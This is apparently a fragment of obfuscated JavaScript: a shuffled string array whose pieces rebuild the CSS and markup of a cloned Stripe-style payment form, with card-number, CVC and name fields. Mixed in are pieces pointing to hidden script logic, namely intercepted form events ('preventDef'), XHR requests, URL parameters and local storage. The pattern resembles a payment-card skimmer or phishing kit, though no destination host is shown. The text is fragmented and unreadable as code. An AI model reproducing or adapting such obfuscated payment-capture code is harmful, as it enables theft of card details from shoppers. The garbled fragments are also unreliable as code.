s-exiti','en;justify','dth-3{widt',';content:\x22','013\x208.5c0\x20','or:pointer','d10{width:','acity:1;-w','ch}.align-','back\x20.p-Ic','4__LinkBra','ound-lg{-m','780;--link','onPasscode','rap:nowrap','gLeft)\x20-\x20v','.25s,-webk','5rem){.p-G','95-1.241a3','-ms-flex-p','lex;displa','9v1.008h-2','-link--pri','ceDuration','cIcons-gro','edColor:li','w);margin:','}.jdDtd4qw','nd\x20.Text-c','kOptIn-che','ocus-visib','a1\x201\x200\x20001','0}.p-CardB','vRtif','ght:1px;ov','50000s!imp','id--two-co','er;backgro','sOutline);','otateY(-5d','t{cursor:p','erDuration','\x20auto;max-','BYnGt','0x480\x20.Lig','tainer{pos','r)}.Picker','xModal-560','ole=\x22prese','PaymentMet','erverMargi','icon-brand','Text-color','m-checkbox','CFuwz','t--noSkele','m)}.p-RTL\x20','ht:40px;mi','e-block;ma','-align:sta','color--lig','r(--iconPa','ay:.1s}.p-',',Helvetica','put-input{','.423\x200\x2000-','ht{cursor:','5\x22\x20height=',':2px}.spac','(.075,.82,','0\x200-1.268-','idth:83.33','r{transiti','eHeightInc','ackground:','x-negative','ht:15px}.L','line-flex}','--xl1{widt','-390x400.L','lClose{tex','ace-betwee','ogoTabSele','ider:#f2f2','top:-.3em;','wgdjj','nItem)\x20.p-','nslateY(10','QOBtH','\x27);functio','rderTopWid','35s\x20ease\x20.','zedWidget-','ha40)}.Pas',',0,.02)\x200\x20','CoGQU','n:relative','tyle=\x22opac','nput\x20p-Fie','k:0;flex-s','ModalConte','oAKZZ','e:transfor','dionItem)\x20','form\x20var(-','1s,backgro',',opacity\x20v','15px}.Ligh','7.328\x201.59','erColor);z','-justify-c','nt{font-we','\x27),xhr[_0x','dow\x20.15s\x20e','ogin-wrapp','gba(0,0,0,','Mode\x20.lvew','e(.p-Accor','H4ZM8.8\x2011','l-10{margi','5s}.p-Succ','e-LpmPromo','den;pointe','fter,:wher','rapper{pos','e\x20.1s,tran',',0);-ms-tr','eftWidth:.','g{padding:','ht:var(--l','ex-align:b','buttonPrim','rInput\x22\x20pl','100%;-ms-t','tGray400)}','Row:var(--','SizeXs);fo',');transfor','33.33%}.p-','em)!import','ccordion\x20.','ion:paymen','-more{tran','e-13)}.Tex','g\x20.p-FlagI','{height:au',',var(--but','ItemPaddin','ium{font-w','ed):hover\x20','Divider);-',')\x20+\x20var(--','nt{left:0;',')\x20rotateY(','165,1),-we','BrandedRoo','0x650:not(','idth=\x2724\x27\x20','x}.p-LinkA','0{font-wei','\x20var(--p-o','.15s\x20ease,','11lincorre','-acItemBor','kit-flex-g','iv><div\x20cl','OPeLu2__Co','th-child(3','ckBackgrou','ons-item{p','GridRow)}.','dding:2px\x20','osition{he','us:0}.Ligh','utton--sm{','center;ali','var(--p-ac','s:flex-end','d{padding-','tionDurati','AutofillPr','al600);--l','opacity\x20.6','al{bottom:','kerActionN','tion:row;f','r}.p-LinkO','14px;paddi','t-10{margi','</g></svg>','t;width:fi','60x640\x20.Li','g2)}.u-mt-','a2\x202\x200\x2001-','rItem--new','coration:u','op-filter:','oxModalClo','ingSm))\x20*-','ogout{tran','957607qewN','s)}.u-fs-3','tWeightSem','Logo{margi','getFullYea','wPasscode-','2+-parseIn','))+parseIn','(4deg)}62.','nput:-webk','g10:10px;-','Text:var(-',':.3}.LinkL','ention500:','to{-webkit','onBrandTex','saging-lis','con--squar','edium);col','decoration','e=\x22padding','}.u-fw-med','9e1b\x22\x20r=\x225','3h.943V6.2','ent:\x22\x22;dis','EouXj','s)}.IconBu','r{padding-','der{left:0','exbox;disp','p\x20left!imp','tion:eleme','5\x200\x20010\x2011','--animatio','y4);opacit','V5C9.99997','iconHoverC','ght:12px;-','\x22><div\x20sty','ark{displa','600x700\x20.L','xt-decorat','orizontal{','odal-conte','orIconRedi',',.22,1);wi','1.173\x201.25','pacity:1}}','c((var(--a','px);transi','content:ce','calc(var(-','.136-3.054','x\x201px\x200;--','olumn;-ms-','spacing3);','secondRow{','ransition-','align:star',':before,q:','px)}.Slide','eight=\x2216\x22','ointer}.p-','\x20.2s\x20ease\x20','x750.Light','}.Text-col','splay:none','x600\x20.Ligh','ld:bold;--','erBoxSpaci','nslateX(20','-3px)\x20rota','g-containe','style',':var(--p-c','FIRSTNAME','perty:back','8)\x20.4s}.p-','FloatingPa','onOpacity:','-spacingGr','ryActive:#','yVqCA','acingTab);','500);--lin','HeightTran','moz-osx-fo','eItem{back','ePromotion','s-entering','OverflowBu','ng-md)}.is',':var(--che','--p-spacin','height:860','dingIndica','Shadow),0\x20','transform-',')}.u-mh-1{','cale(0);-w','con\x22><rect','kLogoDarkF','font-size:','kerItemTra','ze)!import','nItem:befo','ranslate3D','var(--font','--iconPass','ocusedBord','t:-6px}.p-','opacity:.3','dCell--lg1','ing\x20.p-Pas','.p-Menu-it','ntering\x20.p','putShake;a','.p-Accordi','-icon{disp','IhKrK','-\x2030px)}.L','al-375x530','ansform\x201.','3026259CwNwUR','ata-com-on','nth-last-c','checkout-l','moBadgeCon','n-items:ba','-mr-1{marg',');--linkUi','htMedium);','d;display:','putBorderL','{padding:.','pretty;-we','255,0));--','ValueRecog','Khbaf','olor-dange','\x2215.5\x22\x20rx=','x;z-index:','al-360x640','ockDivider','ButtonRadi','%,-50%);tr','100%\x20+\x20var','tiPromotio','elMd:14px;','2.262l-.01','228cfa;--p','idth))!imp','sscode.is-','e;flex-dir','px;padding','myTwn','ive,.IconB','r:#fff}.Li','0,0,0,0),r','al;--fontV','rGrey\x20.Lin','Logo{borde','g);margin-','ant;outlin','align-item','7784','orm\x20var(--','con{left:0',')}.p-Accor','et-secureC',':768px){.d','calc(100%\x20','-right{-we','spacing-8-','lose{-webk','RTL\x20.p-Car','emBorderSt',':16px}.p-L','-LinkInput','0)\x20scale(.','lateY(10px','ion:fade-i','xModalPosi','body\x20div',':opacity\x20.','n:var(--ic','eader.is-e','w:ellipsis','2{margin-l','ab--select','block;heig','esting\x20.In','2,.165,1);','Neutral0);','oNeededLab','kLogoHeigh','y4)}.IconB','Page,.Erro','\x20.u-pr-gri','eft{bottom','OZFvw','n600:#b136','66667%}.wi','ease\x20.08s;','lectOption','ar(--iconM','apper{opac','tems:flex-','*-1)}.p-LT','t-fontWeig','rgin:0}.sp','spacingXs)','--2xl12{wi','nputmode=\x22','ol--checke','5px\x2015px\x200','lignedView','t:flex-sta','ed-motion)','abledOpaci','41.67%}.p-','or.c-Block','ction:row-','lidated-se','ntSize2Xl:',':13px;font','Bottom)var','none;posit','ct\x20.p-Sele','ild(2){tra','-back{-ms-','ar(--fontW','zeXs);font','bility\x200s\x20','n-delay:.1','lateX(0)\x20r','ocus\x20.p-Me','undColor);','pper.is-ex','82,.165,1)','ridCell--l','n:underlin','ickerItem-','th:8.33%}.','th></svg><','(--fontWei','203-.926h-','focusBoxSh','\x20.Icon-fil','}.Text-wor','cing-12-sm',':none\x22></d','orm:scaleX','er;-ms-tra','visibility','ompt-defau','0px;width:','ine-end:va',';padding-t','rDanger)}.','\x221234\x201234','rink:0;hei','ectColor);',';z-index:2','-inline-fl','oxModalPos','dionButton','ass=\x22Anima','pacity:0}.','on-content','hild{-webk','ansitionCu','ent:0}audi','e{position','y:inline-b','30;--linkU','mphasize15','shadow:0\x207','YiSWI','rRadius);b','owPasscode','-events:no','tSize:16px','n--medium{','t:calc((va','s;--animat','QQVpI','3%}.width-','\x201023\x2011.6','isplay)}.p','12ncZyeI','imaryBackg','-checkout-','ght:2px;le','height:15p','ht:auto}.p','venly;-web','uto-sm{wid','477\x2016.1\x201','ected:afte','dding-righ','3s\x20ease,ba','--9{font-s',':hidden;po','-c-acItemS','ceholder{t','bled);colo','8);opacity',':1.45;--fo','ext-shadow','eight:900}','ce-select\x20','se:active,','erificatio','vg{opacity','older:#757','dContrastA','cal{margin','11|9|12|16','ex-end;pos','g\x20.p-Retur','ar(--p-acT','92370mXAwkP','ng:12px}.p','iconCardCv','evenly-md{','.4,.35,1.1','flex-end}.','s:repeat(3','ow:1px\x201px','bottom:0;d','on)\x20+\x20var(','le(0);tran','ndedRoot{-','idth:410px','istItemBac','ng\x20.p-Link','Modal-noNe','%}}@media\x20','1100x800\x20.','ry{--butto',':3em;width','abtjX','p-FieldLab','/cdn/v1.0/','radius:4px','acity:0;ov','ghtDisplay','2ZM3.99997','sscodeClos','\x20screen\x20an','lor-primar','rIconPassc','utNavBar{b',')\x2030%,rgba','-p-colorBa','-surfaceCo','4\x200-.27-.2','sition:bac',':-6px}.spa','eX(-3px)\x20r','s\x20.Lightbo','zeBodyMd);','dth)}.p-Ac','n.is-loade','Outline);b','selected{b','fontSizeHe','ive:0;bord','odal-close','ve\x20.Slide-','s-menu{-we','last-child','filter\x20.2s','{color:#a9','elected:ho','ence{posit','ar(--fontS','ndedRoot\x20a','6e78;--c-a','reen\x20and\x20(','}.Secondar',';inset:0;-','anger{fill','le(1)}.p-A','en\x22>3-digi','uration:.3','2{margin-r',')}.u-fill-','ns--hidden','5s\x20ease}.M','5{width:41','a{-ms-touc','(1fr)\x20[3];','0\x20100%;wid','-linkLogo{','-iconCardE','}._6pf9-Bl','usBoxShado','2,1),trans','resence\x22><','ter;justif','rItemTrans','1{margin-r','ack:center','econdary);','Item:focus','-11\x205.5\x205.','flex-start','slide-out{','n--destruc','ont-smooth','t,.Lightbo','t--hidden{','g-8-sm{mar','eHeight)\x20+','it-flex-di','0s\x2050000s,','\x22Segoe\x20UI\x22','-direction',',1)}.p-Lpa','parator{op','-c-inputSe','nt:flex-en','ompt-anima','g1);text-a','-gradient(','Width);col','y:1}.IconB','ease\x20.08s,','start:var(','set}.p-Lin','teY(10px);','8.8ZM12.6\x20','rt;align-i','erItemSpac',':not(.Ligh','-controlli',':none}.Lig','u-ml-10{ma','nuAction{b','dset-input','14\x200l-6.3-','ser-select','-height:ma','abled\x20.p-S','divider{tr','g\x20.p-Input','.4477\x2013.0','e}.Action{','ic-bezier(','ht:1.95em;','Details{ma','\x22\x20y=\x22.25\x22\x20','\x22\x20tabindex','checkout-i','phasize03)','}.p-TabIco','lagIcon.is','L\x20.p-Tab:l',':-999px;op',':0\x20var(--s','%\x20-\x2055px)}','ton.p-Paym','t-color--g','ecureCooki','Wa__LinkBr','night\x20.Pic','gray400);t','.p-KlarnaE','r(--fadeEx','ll--xl12{w','eft:0;posi','olor:#a9a9','oseHoverCo','ethod_ppcp','80.Lightbo','ultiple.p-','px;width:4','between}.p','ray700{col','p-BackupPa','ex:10}.p-C','e,box-shad','--28{font-',':.5s;-ms-f','k;width:10','or\x20auto\x201p','o,img,svg,','0x620.Ligh','dth-8-md{w','e-system,B','Accordion-','m)}.LAv7mQ','esence.is-','78-1.045\x200','nTabHover)','er{color:v','boxModalSi','dRoot-font','.p-Icon--x','d:var(--c-','rap}.IdInV','ame:yfS3YW','on:row}.di','p-CardIcon','otate(1tur','xc182();;)','qpyjW','(57vh\x20+\x2033','h}.align-i','idth:.8px;','r(--animat','Y(-20px);t','s-panel{tr','var(--bord','ty:var(--l',':default}.','ft\x20.p-Card','ridCell{di','}.p-Height','Delay),-we','\x20Input\x20Inp','ton></form','padding:.0','t--invalid','0{-webkit-','.is-invali','x640.Light','gn:inherit','zLzVC','BodyMd:24p','ace:pre-wr','city:.16}.','xiting\x20.p-','gin-top:3.','e-item{tra','ering{opac','bitView-lo','v><form><d','nsparent;b','o;flex-bas','%;width:va','Critical50','center}.u-','PanelConte','ons-group{','.p-Tab--se','none;box-s','overflow:e','mn;flex-di','20.1px;--c','100%);tran','(100%\x20-\x2060','isabled.Ic','ltValueRec','MarketingB','d:var(--p-','left:0}.p-','tyle:none}','1}.p-Anima','rgin:-16px','ionItem)}.','ex}.p-Purc','n:column;-','.55226\x204\x208','0}.p-Phone','ontWeightB','nsition:ba','\x22></div><s','argin:-20p','QPnXY','idColumn)}','ntryFlagIc','l-440x600.','lPosition{','y:initial}','s)var(--c-','rderRightW',':3}.p-Acco','bkit-trans','md.Icon--s','Color)}.p-','nd)}.u-col','ton{-webki','color:#303','gn:stretch','sibility:h','cing-0>.fl','RTL\x20.p-Lin','olorNeutra','s-flexbox;','0:#f5f5f5;','b:not(.p-T','.021-.232\x20','.424.662.6','n-hiddenIn','ary)}.Tab-','uto;user-s','\x22\x20d=\x22M15.3','\x20ease,bord','dIcon--vis','utofillSty','-text{disp','webkit-jus','--error\x20.p','t-extraRed','hDpWA','--fadeEnte','ca\x20Neue\x22,s','}.width-2-','s6\x20p-GridC','ght:100%}.','ay:-ms-gri','ext-bottom','odal-440x6','ing\x20.p-Fie','uYITB',':6px}.spac','5.979\x201.42','.12),0\x207px','nItem:firs','t}.p-Tab--','ent\x20*{bord','-linkUi-te',':has(.p-Ac','htGray100)','utton-rota','n-reverse;','wrapper.is','--c-labelR','32))}.DeSm','(--iconMen','dex','ddingLeft)','dTargeting','ht:var(--s',':fixed;top','em--focuse','to;-ms-use','rPrimary)}','selected:b','eight:.1s;','a-selected','style:none','0s,-webkit','t-align:le','le.p-CardB','ation:.5s;','ere(.p-Acc','ainer{--fa','IncreaseTr','x;--linkUi','uColor);--','edWidget-b','ble{outlin','geDropdown','anel:first','ssaging-li','loseHidden','eld-action','MeRYN','ng-4-lg{ma','acity\x20var(','/path><pat','MYtzg','}.p-CodePu','4{margin-t','Color;heig','elect{colo','TabMoreHov','-text{fill','howPasscod','sm5{width:','Screen:not','odal-open.','ckgroundDe','pacity:0;p','ttonHoverG','rance:none','}.p-Checkm','rItem-titl','ell--lg3{w','h\x20+\x20190px)','to}.DeSmGh','ection-row','idth-7-lg{','ver)}.p-Me','ld-inputPa','op-width:m','evenodd\x22\x20c','nt:space-e','l:#515e80}','nts-shimme','100%;point','t:100%;wid','--linkBran','ild(3){-we','on-lg)}.Ic','ognizedWid','-12-md{wid','e(.85);tra','.99997\x204H3','ed:focus-v','-linkBrand','rl.searchP','ry)}.u-fil','e(6px)}.p-','00)}.Link-','zier(.73,.','idCell--xl','tRadius:5p','ngGridColu','al-open.Li','301),_0x15','13.394V7.6','pacing-24-','ocusable=\x22','YhoVo','y,.Lightbo','n\x20_0xc182(','gn:baselin','\x2030px)}.Li','temBorderR','rning{fill','h\x20+\x20370px)','keyframes{','.362-.723h','00;--linkU','Button--al','-filter:bl','ctive\x20.p-L','Label{disp','xModal-375','se\x20.25s;tr','y200{fill:','or--gray30','xShadow:va','ration:und','e}.p-CardI','1px\x201px\x200\x20','--two-colu','asis:0;-we','c\x22><path\x20o','adingXs:16','ing:1.5px\x20','n{border-r','n-width:96','fore{conte','m:scale(.8','ckdrop{bot','-offset:0;','dth:16.666','elay:.06s}','oxInput--f','tAlignedVi','selecting\x20','p-Logo\x20p-L','dicator:va','-Accordion','city:0;wil','d\x20.Icon-fi','-icon-lg)}','per{positi','inglePrese','en{opacity','ext-fontSi','creen\x20and\x20','ight:16px;','ckout-oran','t)}._6QpYy','ranslateX(','--known-br','t-align:ri','Group{-ms-','ly;justify','ch;align-i','dionItem:a','nceEnterDu','%{opacity:','ntWeight--','IncentiveT','\x20rx=\x222\x22\x20wi',':transform','eHeadingSm','x:2}.p-Acc','x:auto;fle','View--Mess','cing8);pad','ica,Arial,','xs7{width:','6|3|7','\x200s\x20ease\x20.','ound}.just','e:before{t',';padding:1','ion:row-re','ot\x20p-Local','s=\x22p-Input','x\x206px\x20rgba','d);--butto','ll{stroke:','d900:#011e','x400\x20.Ligh','ghtIncreas','ex-start}.','om}.p-Acco','0)}.Icon--','Hover),opa','ter;border','ed{box-sha','px){.Light','lor:#f7f7f','dionUnsafe','set:-2px;b','e,.Lightbo','nQYaY','ty:hidden;','left:4px;m','ilField-co','xitDelay),','n)var(--an','v></div></','--modeLigh','\x200C0.97683','0);width:a','abs-panel{','nHyWz','ror\x20.p-Car','pper{font-','ty:0;-webk','city:0}.p-','\x200,rgba(0,','rCritical8','asscode-in','ackground-','dingLeft);',']:focus:no','r-clone\x22\x20a','440x650.Li','l:var(--li','ame:inputS','yframes\x20fa','eightLight','-start-md{','75;--c-tog','g,rgba(0,0','by=\x22cvcDes','lorDanger)','aryText);-','-targetWra','dius:12px;','stFreeView','),var(--li','tify-cente','-block;ver','isible{box','lwriy','er:var(--i','c-bezier(.','xLabel{cur','ansform\x20.8','\x22\x20autocomp','-acBorderR','lPrompt{ma','ubic-bezie','-flex-end-','ngTransfor','lorTextPla',';transform','nPressedSc','al)}.p-Lin','570de;--c-','fillPrompt','nd)}.p-Fie','\x22ltr\x22\x20lang','Input,.Cod','nceDuratio','otate(270d','Right)!imp','-logoLight','ring{strok','bkit-anima','ll=\x22#eb001','31797OZdWv','16\x202.18182',',0,0,.03),','ut--delayA','rapper{dis','out{0%{opa','lor);displ','.p-FlagIco','-item,.Fad','.width-gro','ion:none}}','ht:24px;mi','eightObser',',.p-Checkb','ut-lightGr','t:4px}.p-C','1);margin-',':.5s\x20var(-','-buttonBac','nsition-de','kBsoZ','c\x22\x20aria-re','e-around}.','x--checked','it-filter:','-indent:20','.w3.org/20','ckground-i','5s\x20ease}.P','numeric\x22\x20n',')}:where(.','-multiple.','){backgrou',';width:16p','}.p-Logo--','-right:6px','form\x20.2s\x20c','kit-user-s','ing40:40px','is;white-s','odal-noNes','n:backdrop','tem:first-','dth=\x2224\x22><','edCustomer','emHighligh','o,.p-Picke','m);padding','Modal-440x','nDelay);--','uterFrameH','e}.spacing','valid','tyle{.p-Pa','ha05);font','cing4)}.p-','sage\x20.p-Lo','bIcon{fill','abel\x20class','mer\x203s\x20eas','duration)\x20','r:unset;bo','aria-label','.LightboxM','e:hover{ba','RTL\x20.p-Add','-color--or','(var(--c-p','default)}.','ight:inher','ht)\x20+\x20var(','e:var(--fo',')}.p-LTR\x20.','3{width:25',',.Lightbox','01)\x20100%),','Item.is-ex','11.3\x2012C11','itical)}.I','OTPPhoneVe','ing-12-md>','deg,rgba(2','abel-icon{','orSecondar','06px!impor','ease-in,-w','p-colorBac','nceExitDur','nput-indic','0d66f;--li','ents:none\x22','t)\x20*-1)}.p','electedHov','70px','rver{--p-h','lay)}.p-Ta','010\x2011zm0-','r(--iconLo','adient),va','atingTrans','fff;--c-pi','-c-inputPa','var(--fade','elect:auto','-SavedCard','-xs{height','nsition:op','nherit;mar','ight:var(-',':4px;--c-a','4\x2015a1\x201\x200','holder{col','\x20.p-CardIc','tem,.Slide','=\x22.6\x22\x20fill','{padding-b','sg--center','city:1;poi','aceBetween','over\x20.p-Me','ardBrandIc','none;appea','preventDef','px;--linkU','y:1}.p-Pho','rapper.is-','eHeightSin','ukeQB','Info100:#a','PRA\x27,\x274425','__p-Klarna','elay:0s;--','s:baseline','0}}.u-text','4)}.u-mv-4','var(--p-co','able\x20.p-Fi','le.p-Payme','and50:#e6f','\x206px\x200;--c','em.is-ente','justify-sp','tionPress:','--gridRowS','g.is-inter','after,q:be','.687.687\x200','odsIcon--r','h:.8em}.p-','row-md{-ms','t:center}.','ontLineHei','width:390p','TU0CaLU-__','ltView,.p-','%}.p-Check','r:#fff;--a','huEzS','hasize03);','inherit}.p','idth:16.66','tectionBut','100%;z-ind','\x27,\x27cached\x27','.4s;--anim','ateY(-5deg','4h-1.575s-',';--c-input','eY(1deg);t','idth-auto-','tabSpacing','asscodeDev','ckerItemPa','con{opacit','ell--md5{w','p-Select-s','kUi-fontSi','oz-placeho','ative{posi','x-end;just','mpbFH','yFlagIcon-','den}.p-Lin','t-headline','u--open\x20.p','Item:hover','ntLoaded\x20.',';top:50%;-','lg>.flex-i','al900);bor','nput','px;--c-blo','DetailsBox','ebkit-keyf','-filter\x200s','a\x20(hover:h','ePresence.','onWrapper{','fill-textS','ity:1;poin','m;width:au','aBbIG','hoice-chev','nHeight:.3','1)}.p-Anim','}.u-text-c','85);will-c','text{text-','rProvider-','d{cursor:p','e05);borde','none;-ms-t','lateY(0)}t','g4);width:','idth:1em}.','splay:-web','5a10a(294)','center-sm{','16fd0\x22></p',');-ms-tran','ayHeight:0','C4__LinkBr','ed\x20.p-Menu','ween}.just','dden;paddi','70de;--c-a','ell--xl7{w','ient),var(','m.is-exiti','ortant;-we','orDanger)}','ect\x20fill=\x22','w);positio','round:var(','\x20scale(.88','\x20viewBox=\x22','00%)}.p-Ca','84\x2013.06\x205','grow:1;fle','eWidth)}:r','1{width:91','ty\x201s\x20cubi','hasize05)\x20','kAccountVi','colorIconC','h:1.8em}.p','ntSize--36','ortant;wil','lay:-ms-fl','none;filte','sform}.p-S','leX(-1);tr','ntering,.A','dal-400x40','lign-left\x20','y\x20.2s\x20ease','bicBezier)','Height)eas','tAccordion','450x600:no','none}.p-An','usOutline)','-bezier(.2','hild,.is-e','der:0;curs','CardNumber','video{vert','\x202\x200\x20012-2','s-exiting.','g28:28px;-','sibility\x200','tnMTU','-Tab{-ms-f','d);color:v','lt}.p-Acco','}.p-Paymen','sform\x20.6s\x20','slateY(-50','contentDoc','nkUi-borde','odePuncher','d:0\x200;bord','ingTop:12p','iming-func','WMe__keyfr','ent:flex-s','.691\x200\x20.39','undDeempha','\x20ease\x20.4s}','ransform;z','ngTop)\x20-\x20v','e,.p-IconC','ty:0}.p-Fi','idth)\x20*-1)','cator{heig','ectedHover','city:1;tra','nput:-ms-i','3\x22><div\x20da','tion{heigh','heckbox-bo','lpha05:rgb','n{height:7','margin-sta','.3\x2011.4477','ver{fill:v','evice:var(','block;-web','sedSingleP','llStyles[d','margin:0}.','rmsText{co','5523\x2013\x2021','ote:after,','d:0\x200!impo','.Text-font','t-weight:v','multiple.p','(--animate','otice-text','bledDeemph','ive\x20.p-Lin','items-flex','Delay)}htm','hejxs','sm{width:4','ogout{widt','(0);transf','rmal)}.p-P','-bottom:0}','7vh\x20+\x20470p','amily:var(','l\x20p-GridCe','ackgroundL','Lfusa','kerItem--s','ion\x22\x20focus','.Input--in','ew.is-dark',':1px;conte','ion{right:','Cvc)\x22\x20role','acing56:56','seProtecti','box-shadow','ight)\x20+\x20.1','lay),-webk','523\x206.5\x2012','sscode-wra','mpt-header','gin:0}.spa',',1),-webki','dal-noNest','t-sm{margi','eft}.p-Con','-shrink:0;','nt-synthes','nslate(-6p','tate\x20.6s\x20l','eight:100%','group.is-e','cVz__Defau','400)}.App-','vcInput\x22>C','\x201;transit','700{color:','kEmailOTP,','pacity\x20.8s','4.267v.77c','absolute;\x20','ionHeight:','BankIcon\x20s','colorIconP','put--textR','-linkLogo-','center;mar','999px;left','dView{left','-md3\x22><div','distribute','on\x20.p-Logo','oxModal-56','-600x700.L','m:translat','ay:.24s}.S','Icons{z-in','ator:after','h:100%}.p-','ryHover:#0','dCell--sm8','em:focus,.','idth:33.33','}.c5JF6Oix','s\x20fadeOut{','okiedCardD','lorSuccess','uthnLogin-','n-width:24','alSize{hei','a(210,96%,','none}.Link','dioIconOut','RhLyC','sscode-clo','fy-content','3);margin-','lor--light','e-select.I','-square{wi',';font-synt','x-item-ali','meHeightTr','\x200\x202px\x20var','ly}.align-','exitingAct','EmailOTP-i','></div></b','ft:0;posit','emailIcon{','265v1.608h','<input\x20dir','Function:e','2em}.p-Lin','backdrop-f','rm{margin-','onDisabled','acing10)}.',',.p-LinkBr','-16px}.spa','ightFocuse','-1h1.5a1\x201','reak{-ms-f','r-style:va','sence.is-e','dth:340px}','ickerActio','nglePromot','-content-f','em:hover)\x20','ckout-whit','ound{color','m\x20var(--p-','n--more{fi','nsitionCub','hadow),0\x200','{border-st','erGradient','spacing-0-','ted)\x20.shin','light:afte','ight.LinkL','OkfWD','nt;height:','-400x550\x20.','heckout-ic','.Input::-m','\x20cubic-bez','out-white)','lectedColo','around}.ju','ce-between','pWidth)sol','iticalBack','orInfo25:#','padding:4p','1);transit','center;-we','height:21p','ing:border','ortant;out','.u-fw-bold','derTopRigh','th:100%}.A','e,.p-CardC','nterDurati','l--sm3{wid','ailField-i','x-pack:jus','terDuratio','ateY(2px)}','ansition:b','ton:after{','n:focus-vi','ezier(.075','w.w3.org/2','kerItem--i','rm:scale(1','cInput\x20.p-','acing12:12','33%}.width','}.Switch:f','.p-CodeInp','dDcMs','ight:auto;','ing:unset}','r(--colorP','__p-LearnM','e.is-enter','{border-wi','olorMono\x20.','it;-webkit','ModalBody-','xModalBody','-50%)}.p-L','t2:linear-','dius);marg','Color)}:wh','ize:auto;-','line\x201px\x20s','pacing:-.0','width-8{wi','-.738-.652','PromoBadge','n\x20Icon\x20p-I','Ui-colorBr','ingLeft:12','con--loade','op:before{','oup.is-ent','d}.align-i','BrandIcon{','e-in\x20.25s;','u-ml-9{mar','orderTopWi','pacing-16-','\x20+\x20270px)}','in-bottom:','document','mWidth:var','10);border','andText)}.','tem:last-c','dth:18.75;','-critical{','late(100%)','kiedCardDi','ty:1}input','kXYis','1.75em;--l','op:var(--p','tem--isCon','.573-.08a4','-grow-lg{-','Ui-buttonS','Cell--lg10','m:scaleX(-','t{-ms-flex','value','acingXs);m','tabLogoSel','utral100);','id=\x22master',';margin-ri','conCloseHo','Icons-grou','dColor:#e6','ex-pack:st','-PaymentAc','ineHeightH','CardKnownI','itemsBackd',':83.333333',',.22,1),tr','m;width:1.','rapper\x20.Fa','n-logo-dur','rInput--er','.p-Logo{he','reload','ze05:#f2f2','Input--dis','ed{color:v','(294)](_0x','ex-grow:1}','cale(0);-m','Color:#057','ight\x20only\x20','on--large:','uto}.p-Lin','nBorderRad','menu--full','center}.p-','R\x20.u-mr-10','ar(--fadeE','derTopWidt','ct{cursor:','ionItem--s','x;-webkit-','t;justify-','2s;transit','(-45deg);t','se-in-out,',':center;-m','_0DzQc2Uo_','{height:0}','ical:var(-','ontrastAlp','m);left:0;','h:46.875re','tify-conte','font-size-','etch;-webk','erred-size','.p-SavedCa','0HJ__Defau','oot{--p-ac','th:50%}.p-','t-space-ar','dding:.3em','ng3)}.p-El','t:var(--p-','Button{bac','ingRight)v','pinner,.p-','om:var(--p','p-FlagIcon','dth),var(-','-color--gr','p-Picker-a','alBody-nos','ed-value{o','4);margin-','nction)var','.35s\x20ease}','ll-opacity','roup.is-en','rNeutral0)','s--hidden.','f7f7;--c-p',')}</style>','or:var(--c','berCountry','ingButtonV','=\x22true\x22\x20st','webkit-tex','-6px)\x20rota','row;flex-d','x{display:','v\x20class=\x22p','p-Icon--lg','.08s\x20ease}','viderBackg','ItemBorder','Top)\x20+\x20var',';vertical-','-checked\x20.','270deg)}.p','shadow:var','-spacing2)','nButtonCon','ht:1.2em;m','),0\x203px\x206p','gn-left\x20.p','tInPrefill','ass=\x22p-Fie','set',':center;-w','Logo--load','dth))}.p-A','p-filter:b','nColor);--','{.Lightbox','.p-LinkBra','ction:ease','-align:str','0}.p-LTR\x20.','182.854\x201.','p:nowrap;f','large,.p-L','t-changePM','eredColor)','Select-ico','nction:eas','umn)}.p-RT','go,.p-Cond',';top:0;wid','ght}.p-RTL','ons\x20.p-Car','padding-bo','erRadiusSm',':after{bac','addEventLi','toPNG','wrap-md{-w','itive:1;-w','ndChoice-s','.width-fix','acing-12-l',':0;cursor:','-darkBackg','hadow)}.Ac','}37.5%{-we','\x201.5px\x20var','er.is-ente','ointer;hei','nMoreButto','ay:block;o','conInner{r','x480:not(.','dMessaging','ontSizeXs)','lBody{heig','ghtBodyMd)','ht:1.4em;p','i-spacing2','isplay:ini','ent-center','red{color:','ase;animat','pp-Footer.','(--fontSiz','iconColor)','P,.p-Passc','onMessage{','ntInner{op','one;transf','adding-rig','dden\x22>Supp','nnerWrappe','ition:abso','-PaymentEl','fafafa;--l','7;--c-pick','{.Kp35MpDS','rder{borde','max-width:','nkAutofill','\x20rgba(0,0,','u-ml-grid{','olorSucces','spacing16)','inputSelec','h:83.33333','lateX(5px)','\x22,sans-ser','-gray400)}','rColor:#e6','Radius));t','webkit-key','gGridRow)}','t:590px;wi','6.25rem){.','idth-10-sm','ess)}.Swit',');overflow','ing10)}.u-','\x206px\x20rgba(','iconCheckm','\x20.LinkLogo','tems:basel','-tabIconCo','orGrid--th','lute;top:0','-colorBran','verse}.spa','ht-radius:','tton--ligh','elf:center','imationIte','xtarea{res','01\x200\x2000-.6','Button:foc',')}.u-mb-4{','fill-opaci','(a(297))/8','6-md>.flex','eight=\x2224\x22','ative:0;-w','-role=butt','t\x22\x20tabinde','-Checkbox-','n-items:ce','elected\x20.p','Notice{dis',':#fff;--c-','-link-text','xModalSize','ity)var(--','ease,color','orm=\x22card\x22','senceExitD','se\x20.2s}.p-','tiple.p-Ca','asize10);b','auto;point','near\x20infin','wnItem--hi','--Message-','te{color:v','action\x20.p-','cing3)}.p-','nowrap;fle','lorText);-','\x20.1s}.p-Su','-p-acItemB','andChoice,','n-right:va','dge-financ','0)}12.5%{-','nt;padding','g\x27\x20xmlns=\x27',')\x2070%,rgba','fore{borde','on-name:in','setItem','--left{tra','0%}.Lightb','or);z-inde','ht:active{','logoDarkDi','ay);transi','eckout-gra','ebkit-inli','rText)}.u-','utton{-ms-','height:56p','lected:hov','a(303)),ur','eft:0;righ','ent','on{opacity','),-webkit-','repeat:no-','POcnR','\x22presentat','de-divider','-transform','--fontLine','idth),var(','ceApi-butt','\x20xmlns=\x22ht','hesis-weig','ixPWF','ption></se','tCloseIcon','hVsmT','gGridColum','ateY(0)}}.','ark\x20.Spinn','ansition:w','parator{di','ficationCo','s;--fadeEn','flex;posit','cing5)}.p-','lect{-ms-f','ickerItemP','ns--multip','BoxShadow)','m:max(var(','\x20p-Input-i',':hidden;ov',',url[_0x15','TL\x20.p-Card','-ErrorIndi','utton--lin','ansform\x20.5','00.Lightbo','e7zKgf4__p','-weight:60','pLogo-bank','2s}.p-Inpu','n)\x22\x20role=\x22','tion:.2s;-','pin{0%{-we','>:root{--c','w-sm{-ms-f','y\x20.08s\x20eas','oundDivide','-osx-font-',':0;opacity','15\x